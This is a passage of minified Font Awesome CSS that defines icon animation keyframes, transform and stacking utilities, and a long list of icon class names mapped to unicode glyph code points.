fa-beat{0%,90%{-webkit-transform:scale(1);transform:scale(1)}45%{-webkit-transform:scale(var(--fa-beat-scale,1.25));transform:scale(var(--fa-beat-scale,1.25))}}@-webkit-keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@keyframes fa-bounce{0%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}10%{-webkit-transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0);transform:scale(var(--fa-bounce-start-scale-x,1.1),var(--fa-bounce-start-scale-y,.9)) translateY(0)}30%{-webkit-transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em));transform:scale(var(--fa-bounce-jump-scale-x,.9),var(--fa-bounce-jump-scale-y,1.1)) translateY(var(--fa-bounce-height,-.5em))}50%{-webkit-transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0);transform:scale(var(--fa-bounce-land-scale-x,1.05),var(--fa-bounce-land-scale-y,.95)) translateY(0)}57%{-webkit-transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em));transform:scale(1) translateY(var(--fa-bounce-rebound,-.125em))}64%{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}to{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}}@-webkit-keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@keyframes fa-fade{50%{opacity:var(--fa-fade-opacity,.4)}}@-webkit-keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@keyframes fa-beat-fade{0%,to{opacity:var(--fa-beat-fade-opacity,.4);-webkit-transform:scale(1);transform:scale(1)}50%{opacity:1;-webkit-transform:scale(var(--fa-beat-fade-scale,1.125));transform:scale(var(--fa-beat-fade-scale,1.125))}}@-webkit-keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@keyframes fa-flip{50%{-webkit-transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg));transform:rotate3d(var(--fa-flip-x,0),var(--fa-flip-y,1),var(--fa-flip-z,0),var(--fa-flip-angle,-180deg))}}@-webkit-keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}

.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-at:before{content:"\40"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-stethoscope:before{content:"\f0f1"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-info:before{content:"\f129"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-door-open:before{content:"\f52b"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-flag-checkered:before{content:"\f11e"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-diagram-predecessor:before{content:"\e477"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-bong:before{content:"\f55c"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-pager:before{content:"\f815"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-strikethrough:before{content:"\f0cc"}.fa-k:before{content:"\4b"}.fa-landmark-flag:before{content:"\e51c"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-code-pull-request:before{content:"\e13c"}.fa-clipboard-list:before{content:"\f46d"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-user-check:before{content:"\f4fc"}.fa-vial-virus:before{content:"\e597"}.fa-sheet-plastic:before{content:"\e571"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-toggle-off:before{content:"\f204"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-person-drowning:before{content:"\e545"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-spray-can:before{content:"\f5bd"}.fa-truck-monster:before{content:"\f63b"}.fa-w:before{content:"\57"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-motorcycle:before{content:"\f21c"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-table:before{content:"\f0ce"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-file-circle-question:before{content:"\e4ef"}.fa-laptop-code:before{content:"\f5fc"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-film:before{content:"\f008"}.fa-ruler-horizontal:before{content:"\f547"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-flag:before{content:"\f024"}.fa-hanukiah:before{content:"\f6e6"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-comment-slash:before{content:"\f4b3"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-peseta-sign:before{content:"\e221"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-gas-pump:before{content:"\f52f"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-tree:before{content:"\f1bb"}.fa-bridge-lock:before{content:"\e4cc"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-car-side:before{content:"\f5e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sink:before{content:"\e06d"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-person-rays:before{content:"\e54d"}.fa-users:before{content:"\f0c0"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-om:before{content:"\f679"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-chevron-up:before{content:"\f077"}.fa-hand-spock:before{content:"\f259"}.fa-stopwatch:before{content:"\f2f2"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-chess-bishop:before{content:"\f43a"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-land-mine-on:before{content:"\e51b"}.fa-i-cursor:before{content:"\f246"}.fa-stamp:before{content:"\f5bf"}.fa-stairs:before{content:"\e289"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-v:before{content:"\56"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-joint:before{content:"\f595"}.fa-angle-right:before{content:"\f105"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-g:before{content:"\47"}.fa-notes-medical:before{content:"\f481"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-bookmark:before{content:"\f02e"}.fa-align-justify:before{content:"\f039"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-bullseye:before{content:"\f140"}.fa-bacon:before{content:"\f7e5"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-radiation:before{content:"\f7b9"}.fa-chart-simple:before{content:"\e473"}.fa-mars-stroke:before{content:"\f229"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-e:before{content:"\45"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-user:before{content:"\f007"}.fa-school-circle-check:before{content:"\e56b"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-key:before{content:"\f084"}.fa-bullhorn:before{content:"\f0a1"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-person-half-dress:before{content:"\e548"}.fa-road-bridge:before{content:"\e563"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-building-lock:before{content:"\e4d6"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-person-circle-minus:before{content:"\e540"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-camera-rotate:before{content:"\e0d8"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-star:before{content:"\f005"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-spider:before{content:"\f717"}.fa-hands-bound:before{content:"\e4f9"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-x-ray:before{content:"\f497"}.fa-spell-check:before{content:"\f891"}.fa-slash:before{content:"\f715"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-shop-lock:before{content:"\e4a5"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-blender-phone:before{content:"\f6b6"}.fa-building-wheat:before{content:"\e4db"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-chess-knight:before{content:"\f441"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-wheelchair:before{content:"\f193"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-pepper-hot:before{content:"\f816"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-underline:before{content:"\f0cd"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-manat-sign:before{content:"\e1d5"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-mug-hot:before{content:"\f7b6"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-chess-queen:before{content:"\f445"}.fa-glasses:before{content:"\f530"}.fa-chess-board:before{content:"\f43c"}.fa-building-circle-check:before{content:"\e4d2"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-crow:before{content:"\f520"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-torii-gate:before{content:"\f6a1"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-image:before{content:"\f03e"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-caret-up:before{content:"\f0d8"}.fa-screwdriver:before{content:"\f54a"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-monument:before{content:"\f5a6"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-tablets:before{content:"\f490"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-marker:before{content:"\f5a1"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-helicopter-symbol:before{content:"\e502"}.fa-universal-access:before{content:"\f29a"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certif